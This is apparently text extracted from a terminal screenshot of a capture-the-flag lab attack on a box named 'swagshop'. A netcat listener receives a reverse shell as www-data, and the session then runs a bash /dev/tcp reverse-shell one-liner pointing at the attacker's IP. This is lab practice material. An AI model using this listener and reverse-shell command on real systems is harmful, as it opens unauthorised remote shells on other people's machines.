 ·% [I] → nc -v -n -l -p 1234
listening on [any] 1234 ...
connect to [10.10.12.73] from (UNKNOWN) [10.10.10.140] 37278
Linux swagshop 4.4.0-146-generic #172-Ubuntu SMP Wed Apr 3 09:00:08 UTC 2
019 x86_64 x86_64 x86_64 GNU/Linux
 12:48:47 up 13 min,  0 users,  load average: 0.03, 0.16, 0.22
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ export RHOST=10.10.12.73
$ bash -c "bash -i >& /dev/tcp/$RHOST/14445 0>&1"